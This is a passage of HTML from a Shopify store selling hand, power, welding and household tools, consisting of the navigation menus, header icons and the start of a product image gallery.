                                                    Positioners
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Power Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Power Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Power Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cutting-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cutting Machine
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Houseware Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Houseware Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Houseware Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/car-wax-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    CAR-WAX-OIL
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/household-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Household Products
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kitchen-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kitchen Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tool Accessories
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Tool Accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tool Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/drill-bit-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drill Bit Set
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Professional Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Professional Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Professional Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/gardening-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gardening Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/welding-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Welding Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/woodworking-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Woodworking Tools
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protection Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Protection Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protection Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/protective-face-shield" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Protective Face Shield
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/glue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glue
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/hot-sale-tool-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Sale Tool Set
                                        </a></li><li><a href="/collections/under-14-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Under $14.99
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506" alt="bling-furnitureshop" srcset="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=50 50w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=100 100w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=150 150w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=200 200w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=250 250w, //bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop.png?v=1654135506&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>All Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/hand-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Hand Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/wrenches" class="mega-menu__link link">
                                        Wrenches
                                      </a>
                                    </li><li>
                                      <a href="/collections/screwdriver" class="mega-menu__link link">
                                        Screwdriver
                                      </a>
                                    </li><li>
                                      <a href="/collections/repair-tools" class="mega-menu__link link">
                                        Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/positioners" class="mega-menu__link link">
                                        Positioners
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/power-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Power Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cutting-machine" class="mega-menu__link link">
                                        Cutting Machine
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/houseware-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Houseware Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/car-accessories" class="mega-menu__link link">
                                        Car Repair Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/car-wax-oil" class="mega-menu__link link">
                                        CAR-WAX-OIL
                                      </a>
                                    </li><li>
                                      <a href="/collections/household-products" class="mega-menu__link link">
                                        Household Products
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen-tools" class="mega-menu__link link">
                                        Kitchen Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/tool-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Tool Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/drill-bit-set" class="mega-menu__link link">
                                        Drill Bit Set
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/professional-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Professional Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/gardening-tools" class="mega-menu__link link">
                                        Gardening Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/welding-tools" class="mega-menu__link link">
                                        Welding Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/woodworking-tools" class="mega-menu__link link">
                                        Woodworking Tools
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/protection-tools" class="mega-menu__link mega-menu__link--level-2 link">
                                Protection Tools
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/protective-face-shield" class="mega-menu__link link">
                                        Protective Face Shield
                                      </a>
                                    </li><li>
                                      <a href="/collections/glue" class="mega-menu__link link">
                                        Glue
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/hot-sale-tool-set" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Sale Tool Set
                              </a></li><li>
                              <a href="/collections/under-14-99" class="mega-menu__link mega-menu__link--level-2 link">
                                Under $14.99
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bling-furnitureshop",
    
      "logo": "https:\/\/bling-furnitureshop.com\/cdn\/shop\/files\/bling-furnitureshop.png?v=1654135506\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bling-furnitureshop.com"
  }
</script>
</div>

    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--20508332851431__main" class="shopify-section section">    
<section id="MainProduct-template--20508332851431__main" class="page-width section-template--20508332851431__main-padding" data-section="template--20508332851431__main">
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-main-product.css?v=35345474987735433671768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-accordion.css?v=180964204318874863811768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rating.css?v=24573085263941240431768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-deferred-media.css?v=105211437941697141201768795886" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20508332851431__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #b90e0e;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#b90e0e;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#b90e0e;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20508332851431__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-form.js?v=24702737604959294451768795886" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20508332851431__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20508332851431__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20508332851431__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20508332851431__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--20508332851431__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--20508332851431__main-33062943228135" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20508332851431__main-33062943228135">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943228135">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20508332851431__main-33062943260903" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943260903">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
